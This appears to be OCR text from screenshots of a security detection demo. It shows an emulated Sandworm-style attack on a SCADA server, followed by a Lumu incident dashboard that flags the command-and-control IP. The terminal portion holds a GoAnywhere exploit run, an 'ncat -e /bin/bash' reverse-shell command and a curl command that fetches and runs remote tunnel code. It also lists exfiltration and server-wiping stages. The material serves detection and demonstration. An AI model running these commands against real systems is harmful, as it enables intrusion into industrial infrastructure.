 lumu@lumu-Vostro-15-7510: ~/Documents/Ope...
8. Quit
Enter option number (1-7): 1
Executing CVE-2023-0069 exploit ...
[*] Target: https://34.211.104.87:8000
[*] Path: /goanywhere/lic/accept
[*] Proxy: https://82.180.150.197:8000
[*] Command: ncat -e /bin/bash 34.211.104.87 44445
[*] Version Encryption: 1
[+] Successful encryption: Jh88_jqGQWSbZmiCc1DErQhwOhCTLkYmA1yXgf
86Ha5HF9IfVu...
[*] Exploiting...
[+] The exploit has been completed, please check.
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 2
[root@101 -]$ mkdir bins
[root@101 -]$ cd bins
[root@101 -]$ curl $(curl -s "http://190.2.145.24/tunnel.php")
Starting the Socks5 Tunnel
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7):
Lumu
SandWorm Detection Sc
portal.lumu.io/compromise/incidents/show/ae3b3090-c1da-11ee-95bd-f9e256884512/detections
M
LUMU Intel Courses AI Inicio
All Bookmarks
LUMU
Company Corp
5bc86fda-885a-4a78-a26a-0b5a2dd2f9d5
JD
Overview
COMPROMISE
Incidents
Activity
Distribution
INTELLIGENCE
COLLECTORS
INTEGRATIONS
SETTINGS
LUMU DNS
50.17.0.10
3.87.85.24
Privacy Terms
Home / Incidents / Incident Details
Tier: Defender Visibility: Asset-level Time Zone: GMT+0
Go back
Email report
Export
190.2.145.24
General description: Malware family Sandworm
C&C
STATUS: OPEN PENDING Last operation action: Feb 02, 2024 - 14:52
AUTOMATICALLY RESPONDED
Operation Timeline
TAKE ACTION
Detections Highlights Threat Intel ATT&CK Matrix
Incident Activity
All contacts (.csv) Endpoints affected (.csv)
1
Endpoint Affected
1
Malicious Contact
1
Label Affected
Endpoints Affected Label Contacts Date
SCADA_BACKUPSVR SCADA_System 1 Feb 02, 2024 - 14:13:10 - Feb 02, 2024 - 14:13:10
?